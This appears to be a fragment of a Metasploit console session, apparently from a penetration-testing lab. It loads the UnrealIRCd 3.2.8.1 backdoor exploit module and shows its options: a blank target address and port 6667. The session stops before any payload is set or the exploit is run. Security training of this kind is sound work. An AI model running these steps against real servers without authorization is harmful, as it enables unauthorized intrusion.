 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target